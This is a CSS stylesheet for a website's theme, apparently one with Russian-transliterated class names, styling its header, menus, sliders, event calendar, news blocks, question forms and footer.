.header{width:100%;/*height:567px;*/height: 507px;background:url(images/header.jpg) repeat-x;background-position: top center;}
.wrapper{ margin: 0 auto;max-width: 1274px;width: 95%;}
.clear{clear:both;}
.white{background:#fff;}
.preheader{height:181px;}
.search_form{float:left;width:312px;height:148px;margin-top:33px;}
.search_form input{background:url("images/white_fon.png") repeat;cursor:pointer;padding-left:10px;width:159px;height:30px;font-size:13px;color:#353535;border:0;float:left;border-top-left-radius:5px;border-bottom-left-radius:5px;}
.search_form input.green{width:60px;padding-left:0;background:#50b948;color:#fff;border-top-right-radius:5px;border-bottom-right-radius:5px;border-top-left-radius:0;border-bottom-left-radius:0;}
.anons{background:url("images/white_fon.png") repeat;position:relative;display:block;width:297px;border-radius:5px;margin-top:27px;font-size:13px;line-height: 19px;color:#353535;height:60px;padding-right:15px;text-decoration:none;}
.fire{border-top-left-radius:5px;border-bottom-left-radius:5px;display:block;height:60px;width:53px;background-image:url("images/fire.png");background-repeat: no-repeat;background-position:center center;background-color:#f3c433;float:left;margin-right:15px;}
.anons:hover .more{color:#50b948;}
.more{color:#570f25;font-size:15px;position:absolute;right:14px;top: 38px;}
.preheader_menu{float:right;width:300px;text-align:right;}
.menu_enter{  margin-right: 65px;margin-top:25px;display:block;height:20px;text-align:right; }
.menu_enter li{display:inline-block;list-style:none;padding-left:7px;padding-right:7px;}
.door{ margin-top: 3px;display:block;float:left;height:18px;width:18px;background-image:url("images/enter.png");margin-right:7px;}
.menu_enter li a{font-size:12px;color:#320918;text-decoration:none;}
.menu_enter li a:hover{text-decoration:underline;}
.phone{color:#320918;font-size:26px;}
.phone span{font-size:20px;}
.adress{color:#320918;font-size:20px;margin-bottom:16px;}
.social{height:29px;padding-left: 125px;float:right;}
.social li{float:left;display:inline-block;width:28px;height:28.5px;margin-left:7px;cursor:pointer;}
.social li a{display:block;width:28px;height:28.5px;}
.social .instagram:hover{background:url("images/instagram_yellow.png") no-repeat;}
.social .twitter:hover{background:url("images/contact_yellow.png") no-repeat;}
.social .youtube:hover{background:url("images/youtube_yellow.png") no-repeat;}
.social .facebook:hover{background:url("images/facebook_yellow.png") no-repeat;}
.social .tumblr:hover{background:url("images/tumblr_yellow.png") no-repeat;}
.social .instagram{background:url("images/instagram_green.png") no-repeat;}
.social .twitter{background:url("images/contact_green.png") no-repeat;}
.social .youtube{background:url("images/youtube_green.png") no-repeat;}
.social .facebook{background:url("images/facebook_green.png") no-repeat;}
.social .tumblr{background:url("images/tumblr_green.png") no-repeat;}
.logo{display: block;margin: 0 auto;padding-top: 10px;text-align: center;text-decoration: none;width: 236px;}
.logo span{ display: block;font-size:18px;color:#007616;line-height:20px;text-align:center;}


.top_menu{height: 50px;border-top-left-radius: 5px;border-top-right-radius: 5px;}
ul#menu-main-menu {border-radius: 3px;display: table;height: 50px;margin: 0;max-width: 1274px;padding: 0;position: absolute;text-align: center;width: 95%;}
ul#menu-main-menu > li{background: url("images/top_menu.png") repeat scroll 0 0 rgba(0, 0, 0, 0);display: table-cell;height: 100%;list-style: none outside none;text-align: center;}
ul#menu-main-menu  > li:first-Child{width: 45px;border-bottom-left-radius: 5px;border-top-left-radius: 5px;}
ul#menu-main-menu  > li:last-Child{border-bottom-right-radius: 5px;border-top-right-radius: 5px;}
ul#menu-main-menu  > li a{  border-left: 1px solid #FCBD60;color: #FFFFFF;display: block;font-size: 14px;height: 50px;line-height: 50px;text-decoration: none;text-transform: uppercase;}
ul#menu-main-menu  > li:first-Child a{border-left:0;}
ul#menu-main-menu  > li.current-menu-item{background: url("images/top_menu_hover.png") repeat scroll 0 0 rgba(0, 0, 0, 0)}
ul#menu-main-menu  > li:hover{background:#39a544;}
li#menu-item-58{width:45px;}
.top_menu:hover{background:#39a544;}
ul#menu-main-menu li:hover .sub-menu{display:block;}
ul#menu-main-menu li .sub-menu {background:#39A544;border-radius: 0 5px 5px;display: none;padding-bottom: 5px;padding-top: 5px;position: absolute;z-index: 99999;}
ul#menu-main-menu li .sub-menu li{position: relative;display:table-row;width:100%;list-style-type:none;}
ul#menu-main-menu li .sub-menu li a {min-width: 130px;border-bottom:1px solid #50b948;color: #FFFFFF;display: block;font-size: 15px;height: 20px;line-height: 20px;padding: 6px 15px;text-align: left;text-decoration: none;text-transform: none;}
ul#menu-main-menu li .sub-menu li a:hover{background:#50b948;}

ul#menu-main-menu #menu-item-361 #menu-item-1117:hover .sub-menu,ul#menu-main-menu #menu-item-1271 #menu-item-1316:hover .sub-menu{display:block;}
ul#menu-main-menu #menu-item-1117 .sub-menu{
display:none;
    left: 100%;
    top: -5px;
}
 ul#menu-main-menu #menu-item-1316 .sub-menu{
display:none;
    left: 100%;
    top: -5px;
}
ul#menu-main-menu li#menu-item-1271 .sub-menu li a{  padding: 6px 20px 6px 25px;min-width: 160px;}
ul#menu-main-menu li#menu-item-361 .sub-menu li a{  padding: 6px 20px 6px 25px;}


ul#menu-glavnoe-menyu {border-radius: 3px;display: table;height: 50px;margin: 0;max-width: 1274px;padding: 0;position: absolute;text-align: center;width: 95%;}
ul#menu-glavnoe-menyu > li{background: url("images/top_menu.png") repeat scroll 0 0 rgba(0, 0, 0, 0);display: table-cell;height: 100%;list-style: none outside none;text-align: center;}
ul#menu-glavnoe-menyu  > li:first-Child{width: 45px;border-bottom-left-radius: 5px;border-top-left-radius: 5px;}
ul#menu-glavnoe-menyu  > li:last-Child{border-bottom-right-radius: 5px;border-top-right-radius: 5px;}
ul#menu-glavnoe-menyu  > li a{  border-left: 1px solid #FCBD60;color: #FFFFFF;display: block;font-size: 14px;height: 50px;line-height: 50px;text-decoration: none;text-transform: uppercase;}
ul#menu-glavnoe-menyu  > li:first-Child a{border-left:0;}
ul#menu-glavnoe-menyu  > li.current-menu-item{background: url("images/top_menu_hover.png") repeat scroll 0 0 rgba(0, 0, 0, 0)}
ul#menu-glavnoe-menyu  > li:hover{background:#39a544;}
li#menu-item-58{width:45px;}
.top_menu:hover{background:#39a544;}
ul#menu-glavnoe-menyu li:hover .sub-menu{display:block;}
ul#menu-glavnoe-menyu li .sub-menu {background:#39A544;border-radius: 0 5px 5px;display: none;padding-bottom: 5px;padding-top: 5px;position: absolute;z-index: 99999;}
ul#menu-glavnoe-menyu li .sub-menu li{position: relative;display:table-row;width:100%;list-style-type:none;}
ul#menu-glavnoe-menyu li .sub-menu li a {min-width: 130px;border-bottom:1px solid #50b948;color: #FFFFFF;display: block;font-size: 15px;height: 20px;line-height: 20px;padding: 6px 15px;text-align: left;text-decoration: none;text-transform: none;}
ul#menu-glavnoe-menyu li .sub-menu li a:hover{background:#50b948;}

ul#menu-glavnoe-menyu #menu-item-361 #menu-item-1117:hover .sub-menu,ul#menu-glavnoe-menyu #menu-item-1271 #menu-item-1316:hover .sub-menu{display:block;}
ul#menu-glavnoe-menyu #menu-item-1117 .sub-menu{
display:none;
    left: 100%;
    top: -5px;
}
 ul#menu-glavnoe-menyu #menu-item-1316 .sub-menu{
display:none;
    left: 100%;
    top: -5px;
}
ul#menu-glavnoe-menyu li#menu-item-1271 .sub-menu li a{  padding: 6px 20px 6px 25px;min-width: 160px;}
ul#menu-glavnoe-menyu li#menu-item-361 .sub-menu li a{  padding: 6px 20px 6px 25px;}


.title{max-width:1254px;height:30px;padding-top: 20px;margin-bottom:20px;}
.title a.green{background:#f58320;color:#fff;padding-left:20px;padding-right:20px;font-size:16px;display:inline-block;float:left;border-radius:5px;line-height:30px;}
.title a.green:hover{background:#50b948;text-decoration:none;}
.title a{color:#8d8d8d;padding-left:20px;padding-right:20px;font-size:16px;display:inline-block;float:left;border-radius:5px;line-height:30px;text-decoration:none;}
.title a:hover{text-decoration:underline;}
.right_title{margin-right: 0;position: absolute;right: 5px;top: 20px;}
.right_title span.raspisanie{margin-right:10px; display:block;height:30px;width:30px;background-image:url("images/date.gif");background-repeat: no-repeat;background-position:center center;background-color:#f58320;float:left;border-top-left-radius:5px;border-bottom-left-radius:5px;}
.right_title a{color:#61042e;padding-left:0;padding-right:20px;font-size:16px;display:inline-block;float:left;border-radius:5px;line-height:30px;text-decoration:none;display:block;background:#fff;}
#login{display:none;}
#registration{display:none;}
.footer .s2_message{margin-top: 100px;position: absolute;}
.footer .s2_error{margin-top: 100px;position: absolute;}
.window_fon{z-index: 777;background:#000;opacity:0.5;height:100%;width:100%;position:fixed;top:0;left:0;}
.modal_window{z-index: 99999;border-radius: 5px;position:absolute;display:none;left:50%;width:430px; margin-left:-215px; height:auto;background:#F7FDFF;}
.modal_window input{background:#dbdbdb;border:0;}
.breadcrumbs{margin-bottom:26px;padding-top:21px;padding-left:21px;color:#8d8d8d;font-size:16px;line-height:30px;}
.breadcrumbs a{padding-right:7px;color:#8d8d8d;font-size:16px;display:inline-block;border-radius:5px;line-height:30px;text-decoration:none;}
.breadcrumbs a:hover{text-decoration:underline;}
.breadcrumbs span.end{padding-left:7px;color: #8D8D8D;display: inline-block;font-size: 16px;line-height: 30px;}


.slider_area{display: block;position: relative;}
#top_slider {border: 1px solid #846B74;border-radius: 5px;height: 250px;margin-right: 285px;margin-top: 11px;position: relative;}
#top_slider .slidesjs-container{height: 250px !important;width: 990px !important;margin:0 auto;}
#top_slider .slidesjs-control{height: 250px !important;width: 990px !important;}
#top_slider .slidesjs-navigation{position:absolute;bottom:20px;}
.one_main_slider img {display: block; width: 100%; height: auto;}
#top_slider .slidesjs-previous{color:#fff;right:40px;z-index:9999;background:url("images/main_previous.png");display:block;width:22px;height:22px;font-size:0px;}
#top_slider .slidesjs-next{color:#fff;right:15px;z-index:9999;background:url("images/main_next.png");display:block;width:22px;height:22px;font-size:0px;}
#top_slider .slidesjs-previous:hover{background:url("images/main_previous_hover.png");}
#top_slider .slidesjs-next:hover{background:url("images/main_next_hover.png");}
#top_slider .one_main_slider p {
    color: #7B2E4A;
    font-size: 32px;
    font-weight: lighter;
    height: 130px;
    left: 5%;
    line-height: 42px;
    overflow: hidden;
    position: absolute;
    text-align: left;
    text-shadow: 2px 3px 3px #FFFFFF;
    top: 5%;
   width: 400px;
    z-index: 555;
}
.one_main_slider a{text-decoration:none;top:203px;right:75px;border-radius:3px;background-color:#f58320;display:block;position:absolute;z-index:555;color:#fff;font-size:13px;padding:7px 20px;}
.one_main_slider a:hover{background:#50b948;}
.right_block_home {display: table;float: right;position: absolute;right: 0;top: -12px;width: 273px;}
.home_calendar {display: table-cell;float: left;height: 262px;overflow: hidden;text-align: center;}
.home_calendar #aec-container{background:url("images/white_fon_9.png") repeat;border-radius:5px;border:1px solid #846b74;margin: 12px auto 0;height:250px; overflow:hidden;}
.home_calendar .fc-header-title h2 {color:#50B948;font-size: 25px;font-weight: normal;}
.home_calendar .fc-state-highlight {background:none !important;}
.right_link {/*display: table-cell;*/float: right;margin-right: 1px;width: 220px; display: none}
.right_link a{background:url("images/white_fon_9.png") repeat;text-decoration:none;border:1px solid #846b74;border-radius:5px;padding-top:10px;height: 65px;width:100%;display:block;margin-top:11px;text-transform:uppercase;color:#320918;font-size:20px;}
.right_link a span {display: inline-block;float: left;height: 55px; width: 80px;}
.right_link a span.strelka{width:auto;height:auto;position:absolute;display:inline;}
.right_link a:hover .strelka{color:#50b948;}
.skarbonka{background:url("images/skarbonka.png") no-repeat;background-position:center center;}
.book{background:url("images/book.png") no-repeat;background-position:center center;}
.piramida{background:url("images/piramida.png") no-repeat;background-position:center center;}
.block_meropriatia{float: left;max-height: 480px;min-height: 384px;width: 100%;}
.one_meroptiatie{/*width:50%;height:116px;*/margin-bottom:27px;float:left;text-decoration:none;}
.one_meroptiatie .image{width:175px;height:116px;border:1px solid #fff;border-radius:5px;overflow:hidden;float:left;margin-right:16px;}
.one_meroptiatie .text{padding-right:16px;padding-left: 193px;}
.one_meroptiatie .text h3{color:#61042e;font-size:17px;font-weight:normal;}
.one_meroptiatie .text span.date{color:#989898;font-size:12px;}
.one_meroptiatie .text p{color:#161616;font-size:14px;padding-top:5px;}
.one_meroptiatie img{width:100%;height:auto;}
.vcontacte_block{width:224px;float:right;margin-top:50px;}
.one_meroptiatie:hover .image{border:1px solid #da942e;}
.napravlenia{width:100%;background:url("images/napravlenia_fon.jpg") repeat-x;background-position:top center;height:496px;}
.napravlenia table{width:100%;}
.napravlenia table td{width:16.9%; text-align:center;}
.one_napravlenia{width:95%;max-width:187px;border:1px solid #beb76b;height:145px;float:left;background:#fff;margin-bottom:25px;border-radius:5px;display:block;text-decoration:none; overflow: hidden}
.one_napravlenia:hover{border:1px solid #cad3bf;}
.one_napravlenia .image{border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden;width:100%;height:90px;margin-bottom:4px;}
.one_napravlenia .image img{ height: auto;width: 100%;border-top-left-radius:5px;border-top-right-radius:5px;}
.one_napravlenia span{display:block;color:#61042e;font-size:17px;padding-left:7px;padding-right:7px;}
.one_news{width:50%;height:116px;margin-bottom:27px;float:left;text-decoration:none;}
.one_news .image{border:1px solid #fff;width:175px;height:116px;border-radius:5px;overflow:hidden;float:left;margin-right:16px;}
.one_news .text{padding-right:16px;}
.one_news .text h3{color:#61042e;font-size:17px;font-weight:normal;}
.one_news .text span.date{color:#989898;font-size:12px;}
.one_news .text p{margin-left: 192px;color:#161616;font-size:14px;padding-top:5px;}
.one_news img{width:100%;height:100%;}
.one_news:hover .image{border:1px solid #da942e;}
.nastavniki{width:100%;background:url("images/nastavniki_fon.jpg") repeat-x;background-position:top center;height:263px;}
#nastavniki_slider{height:153px;position:relative;}
#nastavniki_slider .slidesjs-container{height:153px !important;width:95% !important;max-width:1274px !important;margin:0 auto;}
#nastavniki_slider .slidesjs-control{height:153px !important;}
#nastavniki_slider .slidesjs-navigation{position:absolute;top:70px;}
#nastavniki_slider .owl-prev{left:-22px;background:url("images/previous.png");display:block;width:22px;height:22px;font-size:0px; position: absolute; right: auto; top: 0; bottom: 0; margin: auto}
#nastavniki_slider .owl-next{right:-22px;background:url("images/next.png");display:block;width:22px;height:22px;font-size:0px; position: absolute;left: auto; top: 0; bottom: 0; margin: auto}
.one_nastavniki{float:left;width:146px;height:146px;border-radius:73px;border:3px solid #fff;display:block;position:relative;margin-left:10px;margin-right:10px;}
.one_nastavniki:hover .hover{display:block;}
.one_nastavniki .hover{display:none;position:absolute;top:0;left:0;background:url("images/grey_fon.png") repeat;float:left;width:146px;height:146px;border-radius:73px;}
.one_nastavniki  p{color:#fff;text-align:center;font-size:16px;font-weight:bold;padding:0 10px;}
.one_nastavniki .status{font-size:16px;padding-top:29px;}
.one_nastavniki span{font-size:13px;text-decoration:underline;color:#fff;text-align:center;display:block;margin-top:10px;}
.one_nastavniki img{    height: 146px !important;    width: 146px !important;    border-radius: 73px;}
.question_block{width: 22%;float:left;}
.question_block h2{color:#61042e;font-size:17px;font-weight:normal;}

.question_block h2 a{color: #61042E;font-size: 17px;font-weight: normal;text-decoration:none;}
.one_question{padding-top:32px;}
.one_question h3{margin-left:34px;color:#161616 ;font-size:14px;margin-bottom:15px;font-weight:bold;}
.one_question p{margin-left:34px;color:#161616 ;font-size:14px;font-style: italic;}
.question_green{display:block;float:left;width:24px; height:24px;background:url("images/question_green.png")}
.question_yellow{display:block;float:left;width:24px; height:24px;background:url("images/question_yellow.png")}
.main{width: 95%;max-width:1274px;height:390px;padding-top:39px;}
.foto{width:375px;float:right;}
.foto h2{color:#61042e;font-size:17px;font-weight:normal;display:inline-block;float:left;margin-bottom:23px;}
.foto a.image{width:117px;height:75px;float:left;border:2px solid #fff;margin:2px;overflow:hidden;display:block;border-radius:3px;cursor:pointer;}
.foto a.image:hover {border:2px solid #50b948;border-radius:3px;}
.foto a.image img{width:100%;height:auto;border-radius:3px;}
.all_foto{color:#8d8d8d;text-decoration:none;font-size:16px;float:right;display:inline-block; margin-right: 18px;margin-bottom:23px;}
.all_foto:hover{text-decoration:underline;}
.about{margin-right:400px; margin-left: 25%;}
.about h2{color:#61042e;font-size:17px;font-weight:normal;padding-bottom:32px;}
.about p{color:#161616;font-size:14px;}
.footer{width:100%;background:url("images/footer.jpg") repeat-x;background-position:top center;height:273px;}
.footer_menu{width:100%;height:60px;}
.footer_menu ul{width:100%;display:table;}
.footer_menu li{list-style:none;display:table-cell;height:60px;text-align:center;}
.footer_menu li a{display:block;width:100%;height:100%;font-size:14px;color:#fff;text-decoration:none;line-height:60px;}
.footer_menu li a:hover{text-decoration:underline;}
.message{width:385px;float:left;height: 160px;}
.message p{font-size:14px;color:#fff;text-transform:uppercase;margin-bottom:17px;}
.all_input{width:254px;float:left;}
.one_input{position:relative;width:254px;height:30px;margin-bottom:13px;}
.one_input input{cursor:pointer;background:url("images/input_fon.png");padding-left:5px;width:254px;height:30px;border-radius:5px;border:0;font-size:14px;color:#fff;}
.one_input input::-moz-placeholder {font-size:14px;color:#fff;}
.one_input input::-webkit-input-placeholder {font-size:14px;color:#fff;}
.one_input .error{display:none;text-transform:none;position:absolute;}
.button{height:30px; width:110px;float:right;}
.button input{cursor:pointer;font-size:14px;color:#2c2c2c;height:30px; width:110px;border-radius:5px;border:0;background:#fff;}
.button input:hover{background:#50b948;color:#fff;}
.footer .sosial{width:300px;float:right;}
.footer .sosial p{font-size:14px;color:#fff;text-transform:uppercase;text-align:right;margin-bottom: 20px;}
.copiright{width:100%;border-top:1px solid #a8a5a9;padding-top:15px;}
.copiright p:first-Child{float:left;width:500px;color:#bfc5ca;font-size:12px;font-family:Arial;}
.copiright p:last-Child{float:right;width:500px;color:#bfc5ca;font-size:12px;font-family:Arial;text-align:right;}
.copiright a{color:#bfc5ca;font-size:12px;font-family:Arial;text-decoration:none;}
.footer .social .twitter{background:url("images/contact_white.png") no-repeat;}
.footer .social .youtube{background:url("images/youtube_white.png") no-repeat;}
.footer .social .facebook{background:url("images/facebook_white.png") no-repeat;}
.footer .social .instagram{background:url("images/instagram_white.png") no-repeat;}
.footer .social .tumblr{background:url("images/tumblr_white.png") no-repeat;}
.footer .social .twitter:hover{background:url("images/contact_yellow.png") no-repeat;}
.footer .social .youtube:hover{background:url("images/youtube_yellow.png") no-repeat;}
.footer .social .facebook:hover{background:url("images/facebook_yellow.png") no-repeat;}
.footer .social .instagram:hover{background:url("images/instagram_yellow.png") no-repeat;}
.footer .social .tumblr:hover{background:url("images/tumblr_yellow.png") no-repeat;}

body.pagger .title,body.category .title,body.single .title{margin-left:20px;}
body.pagger .question_block,body.category .question_block,body.single .question_block  {padding-left: 20px;}
body.pagger .about,body.category .about,body.single .about { margin-left: 25%;}
body.pagger .message,body.category .message,body.single .message {margin-left: 20px;}
body.pagger .footer_menu,body.category .footer_menu,body.single .footer_menu {margin-left: 20px;}
body.pagger .copiright,body.category .copiright,body.single .copiright {padding-left: 20px;padding-right: 20px;padding-top: 15px;width:auto;}
body.pagger .footer .sosial,body.category .footer .sosial,body.single .footer .sosial {padding-right: 20px;}
body.pagger .foto,body.category .foto,body.single .foto {margin-right: 10px;}

.pagger{background:#fff;margin-top:-325px;border-top-left-radius:5px;border-top-right-radius:5px;}
.rightbar{ margin-bottom: 105px;float:right;width: 25%;padding-right:23px; overflow: hidden}
.rightbar h2{margin-bottom:38px;color:#50B948;font-size:25px;line-height: 25px;font-weight:normal;}
.rightbar .text{text-decoration: none;margin-bottom:38px;display:block;cursor:pointer;}
.rightbar h3{color:#61042e;font-size:17px;line-height: 17px;font-weight:normal;margin-bottom:8px;}
.rightbar .text span.date{color:#989898;font-size:12px;margin-bottom:17px;display: block;}
.rightbar .text p{color:#161616;font-size:14px;}
.content{padding-left:20px; min-height: 240px;} 
.content h1{position:relative;margin-bottom:38px;color:#f58320;font-size:25px;line-height: 25px;font-weight:bold;}
.main_content{width: 70%;float:left;margin-bottom:72px; position: relative}
.main_content .napravlenie{border:1px solid #e7e7e7;width:46%;height:114px;display:block;float:left;margin-right:3%;margin-bottom:29px;border-radius:5px;text-decoration:none;overflow: hidden;}
.main_content .napravlenie:hover{border:1px solid #faa118;}
.main_content .napravlenie h3{color:#61042e;font-size:17px;font-weight:normal;margin-bottom:17px;}
.main_content .napravlenie .image{height:114px;width:146px;overflow:hidden;margin-right:12px;border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-right-radius:0;border-bottom-right-radius:0;float:left;}
.main_content .napravlenie .image img{ height: 100%;width: auto;border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-right-radius:0;border-bottom-right-radius:0;}
.main_content .napravlenie p{color:#161616;font-size:12px;padding-right:12px;}
.main_content .napravlenie .image_nastavniki_cat{height:114px;width:114px;overflow:hidden;margin-right:12px;border-top-left-radius:5px;border-bottom-left-radius:5px;border-top-right-radius:0;border-bottom-right-radius:0;float:left;}
.main_content .napravlenie .image_nastavniki_cat img{width:100%;height:auto;}
.one_block{width:46.5%;float:left;padding: 1%;display: table;height: 130px;margin-bottom:27px;float:left;text-decoration:none;border:1px solid #fff;border-radius:5px;}
.one_block .image{border:1px solid #fff;width:175px;height:116px;border-radius:5px;overflow:hidden;float:left;margin-right:16px;}
.one_block .text{padding-right:16px;}
.one_block .text h3{color:#61042e;font-size:17px;font-weight:normal;}
.one_block .text span.date{color:#989898;font-size:12px;}
.one_block .text p{margin-left: 192px;color:#161616;font-size:14px;line-height: 17px;padding-top:5px;letter-spacing:0.7px;}
.one_block img{width:100%;height:auto;}
.one_block:hover{border:1px solid #e3e3e3;}
.content table{border:0;border-spacing:0;}
.content table td{vertical-align:top;}

.main_content p{margin-bottom:16px;color:#161616;font-size:14px;line-height:16px;}
.main_content p a{color:#161616;font-size:14px;line-height:16px;}
.main_content p a:hover{text-decoration: none}
.main_content ul,.main_content ol{margin-top:16px;margin-bottom:7px;list-style-type: none;}
.main_content ol {counter-reset:item;}
.main_content ul li:before {content:url(images/list_circle.png);height:7px;width:7px;margin-right:10px;position:relative;top:-3px;}
.main_content ol li:before {color:#fba716;font-weight:bold;font-size:14px;content: counter(item) '. ';counter-increment: item;margin-right:2px;}
.main_content li{margin-bottom:9px;color:#161616;font-size:14px;line-height:16px;letter-spacing: 0.7px;list-style-position: outside;}
.text_date{color:#989898;font-size:12px;position:absolute;left:0;bottom: -25px;}
.main_content .text_image{width:305px;height:auto;overflow:hidden;border-radius:5px;float:left;margin-right:23px;}
/*.text_image img{width:100%;height:auto;}*/
.main_content img {max-width: 100%; height: auto}
.text_image img{width:305px;height:auto;overflow:hidden;border-radius:5px;float:left;margin-right:23px;margin-bottom: 13px;}
/*.main_content img{width:305px;height:190px;overflow:hidden;border-radius:5px;float:left;margin-right:23px;margin-bottom: 13px;}*/

.main_content h3{color: #61042e;font-size: 17px;line-height: 17px;font-weight: normal;}
.main_content h3 a{text-decoration:none;color: #61042e;}
.main_content h3 a:hover{text-decoration:none;}
.main_content h3 a:hover{text-decoration:none;}
.main_content h2 {color: #50B948;font-size: 17px;font-weight: normal;line-height: 17px;padding-bottom: 16px;}
.main_content table{border:1px solid #fba716;border-collapse:collapse;width:638px;margin-top:26px;margin-bottom:26px;}
.main_content table th{border:1px solid #fba716;color:#fca135;font-size: 14px;font-weight: bold;padding-left:14px;padding-right:14px;padding-top:10px;padding-bottom:10px;}
.main_content table td{border:1px solid #fba716;color:#202020;font-size: 13px;font-weight: normal;padding:14px;}

.main_content .nastavnik_image{width:186px;height:186px;overflow:hidden;border-radius:5px;float:left;margin-right:23px;margin-bottom: 23px;border-radius:93px;border:3px solid #50b948;}
.nastavnik_image img{width:100%;height:auto;}
blockquote{background:#edffc5;border-left:3px solid #fba716;padding-top:9px;padding-left:13px;padding-left:13px;padding-bottom:1px;margin-bottom:16px;font-style: italic;}
.calendar h3{color:#50B948;font-size:25px;line-height:25px;margin-bottom: 38px;padding-top:22px;}

.pagenavi{margin-bottom:105px;margin-top:48px;float:right;margin-right:20px;}
.pagenavi a{display:inline-block;padding:8px;border-radius:4px;background:#fcae15;margin-left:6px;text-decoration:none;color:#fff;font-weight:bold;font-size:14px;line-height:14px;}
.pagenavi span.current{background:#50b948;display:inline-block;padding:8px;border-radius:4px;margin-left:6px;text-decoration:none;color:#fff;font-weight:bold;font-size:14px;line-height:14px;}
.pagenavi a:hover{background:#ffc147;}
#vk_groups{height: 340px; width: 250px; background: none repeat scroll 0% 0% transparent;}
#aec-container{width:271px !important;height:400px;}
.homepage-widget-block{display:none;}
.fc-event-title{display:none;}
.fc-event-skin{width:30px !important;height:29px;border-radius:15px;position:absolute;z-index:9999;opacity: 0.6;}
.fc-grid .fc-day-number {color: #161616;font-size: 14px;margin-left: 10px;padding-top: 8px;position: absolute;text-align: center;}
.ui-datepicker-title{display:none;}
#ui-datepicker-div .ui-datepicker-title{display:block;}
.fc-button-today{display:none !important;}
.fc-button-month{display:none !important;}
.fc-button-agendaWeek{display:none !important;}
.fc-widget-header, .fc-widget-content{border: 0 !important;width: 30px;text-align: center;/*position: relative;height: 32px;vertical-align: middle!important;*/}
.fc-header .fc-corner-right {margin-left: 215px !important;}
.fc-header-title {left:24px;position: absolute;}
.fc-header-title h2 {color: #787878;font-size: 28px;text-align: center;width: 210px;}
#aec-menu{display:none !important;}
#aec-header {position: absolute;top: 260px;}
#aec-filter{float:left !important;}
#aec-filter li:first-Child{display:none !important;}
span.name{display: inline-block;height: 18px;line-height: 18px;margin-left: 27px;position: absolute;width: 100px;}
.fc-grid th {color: #787878;font-size:10px;text-transform:uppercase;}
.home_calendar .fc-corner-left .fc-button-inner{background-image: url("images/calendar_left_hover.png")!important;}
.home_calendar .fc-corner-right .fc-button-inner{background-image: url("images/calendar_right_hover.png")!important;}
.fc-corner-left .fc-button-inner{left: 10px;background-image: url("images/calendar_left.png")!important;background-repeat:no-repeat;height:25px !important;width:25px !important;top: 5px;}
.fc-corner-right .fc-button-inner{right: 5px;background-image: url("images/calendar_right.png")!important;background-repeat:no-repeat;height:25px !important;width:25px !important;top: 5px;}
.fc-corner-right .fc-button-inner:hover{background-image: url("images/calendar_right_hover.png")!important;}
.fc-corner-left .fc-button-inner:hover{background-image: url("images/calendar_left_hover.png")!important;}
.fc-state-highlight {background-color: #fff !important;}

#foto_slider{position:relative;width:100%;height:496px;float:left;border-radius:3px;}
#foto_slider .slidesjs-container{height:496px !important;width:100% !important;margin:0 auto;}
#foto_slider .slidesjs-control{height:496px !important;}
#foto_slider .slidesjs-navigation{position:absolute;bottom:100px;}
#foto_slider .slidesjs-previous{right:25px;z-index:9999;background:url("images/main_previous.png") repeat scroll 0 0 #FFFFFF;display:block;width:22px;height:22px;font-size:0px;}
#foto_slider .slidesjs-next{right:0;z-index:9999;background: url("images/main_next.png") repeat scroll 0 0 #FFFFFF;display:block;width:22px;height:22px;font-size:0px;}
#foto_slider .slidesjs-previous:hover{background:url("images/main_previous_hover.png") repeat scroll 0 0 #FFFFFF;}
#foto_slider .slidesjs-next:hover{background:url("images/main_next_hover.png") repeat scroll 0 0 #FFFFFF;}
#foto_slider blockquote{padding:15px;background:#f5f5f5;border-left:0;height:79px;width:100%;}

.big_foto{width:100%;height:422px;overflow:hidden;}
.big_foto img{width:100%;height:auto;}
.foto_container{margin-top:39px;border:0;}
.small_foto a.image{width:117px;height:75px;float:left;border:2px solid #fff;margin:2px;overflow:hidden;display:block;border-radius:3px;cursor:pointer;}
.small_foto a.image:hover,.small_foto a.current_galery {border:2px solid #50b948;border-radius:3px;}
.small_foto a.image img{width:100%;height:auto;border-radius:3px;}

#jGrowl{display:none !important;}
.login-heading{color:#f3c433;font-size:30px;font-weight:bold;}
.close{position:absolute;top:7px;right:7px;background:url(images/close.png) no-repeat;width:22px;height:22px;cursor:pointer;}
.add_question{position:relative;top: -65px;}

.question_block .add_question { top: 30px;}
.green_question{text-decoration:none;background:#f58320;color:#fff;padding-left:20px;padding-right:20px;font-size:16px;display:inline-block;float:left;border-radius:5px;line-height:30px;position:absolute;right:0;top:0;}
.green_question:hover{/*background:#fbae14;*/ background:#50b948;text-decoration:none;}
.green_question span{background:url(images/new_question.png) no-repeat;   display: inline-block;height: 14px;left: -4px;margin-right: 9px;position: relative;top: 2px;width: 14px;}
.main_content .one_question{padding-top:0;padding-bottom: 32px;}
.wpcf7-form{padding:25px;}
#new_question{top:135px;}
#new_question h5{ padding-bottom: 20px;color: #F3C433;font-size: 30px;text-align:center;}
#new_question .question_input{float: right;background: none repeat scroll 0 0 #DBDBDB;border: 1px solid #F7FDFF;color: #383838;cursor: pointer;-moz-box-sizing: border-box;border-radius: 3px;float: right;font-size: 14px;height: 30px; margin: 0; width: 210px;}
#new_question  label{line-height: 30px;font-size:14px;display:block;font-size: 14px;}
#new_question  .label{ position: relative;top: 15px;line-height: 30px;font-size:14px;display:block;font-size: 14px;}
#new_question textarea{margin-bottom:20px;float: right;background: none repeat scroll 0 0 #DBDBDB;border: 1px solid #F7FDFF;color: #383838;cursor: pointer;-moz-box-sizing: border-box;border-radius: 3px;float: right;font-size: 14px;width: 100%;resize: none;}
#new_question .question_input:focus, #new_question textarea:focus {background: none repeat scroll 0 0 #FFFFFF;border: 1px solid #DBDBDB;color: #383838;cursor: pointer;}
#new_question .button{margin-bottom: 35px;}
#new_question span.your-message,#new_zayavka span.your-where,#new_zayavka span.your-before {display: block !important;height: 95px;width: 100%;}
#new_question .button input{background-color: #50B948;color:#fff;}
#new_question .button input:hover{background-color: #FBAE14;}

#new_question_footer{top:2200px;}
#new_question_footer h5{ padding-bottom: 20px;color: #F3C433;font-size: 30px;text-align:center;}
#new_question_footer .question_input{float: right;background: none repeat scroll 0 0 #DBDBDB;border: 1px solid #F7FDFF;color: #383838;cursor: pointer;-moz-box-sizing: border-box;border-radius: 3px;float: right;font-size: 14px;height: 30px; margin: 0; width: 210px;}
#new_question_footer  label{line-height: 30px;font-size:14px;display:block;font-size: 14px;}
#new_question_footer  .label{ position: relative;top: 15px;line-height: 30px;font-size:14px;display:block;font-size: 14px;}
